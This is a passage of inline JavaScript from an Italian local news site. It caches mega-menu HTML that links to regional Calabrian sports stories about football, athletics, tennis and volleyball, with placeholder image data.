<\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/220421d19c32b2fc863811d25047d8cd-218x133.jpg\"  width=\"218\" height=\"133\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\">Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 149;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colpo De Marco per la Cittanovese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Colpo De Marco per la Cittanovese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/09\/84e2f1c6c8df368f5a8444ef14b28ac7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" title=\"Colpo De Marco per la Cittanovese\">Colpo De Marco per la Cittanovese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/571f5f526d4201fe0dc4d4b54162a52d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\">Serie D, iniziato il conto alla rovescia La Cittanovese pronta per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanovese, ecco le maglie ufficiali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanovese, ecco le maglie ufficiali\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/f4e41af13d65f29fa7fa357e4ad0af8e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" title=\"Cittanovese, ecco le maglie ufficiali\">Cittanovese, ecco le maglie ufficiali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/06\/c20d138e14c27b8586681b6eaf058d02-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\">Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Smile Cosenza Pallanuoto Challenge\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/08\/image_2025-08-11_165855227-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\">Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/834b5092d6dcd2e4f9ce8d860e09b429-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\">Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/53670a537607faa0e5b826ea8fbe77cb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\">Amantea capitale del beach volley italiano giovanile anche nel 2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/98c1b2003e3190d143f630da84bde048-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\">Tutti i numeri della tappa di Amantea del Campionato Italiano di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/113bc475bc7d8505d7436c0b6795999e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\">Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/dfbed750f55e6757348ea6df6fd3af94-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\">Buona la prima per l&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/6282fb761d9b2321ea4208fd28bc97ba-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\">Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/06\/213553dec68354049b05da6d8db1ce35-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\">Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 129;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/27c84fbf38c5a8ae814fa6eb957d24fa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\">Palmi, grande successo per l\u2019iniziativa Sport di Classe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/b75a5e7e5a8c343017350b7620e89bc2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\">Lo Sport Palmi accede ai playoff per la promozione in seconda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/f9b2d8e9db78f56c43d012ad0e3811f6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\">L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/7fbf1514fc8fceefc215ff6f1ba3dfbb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  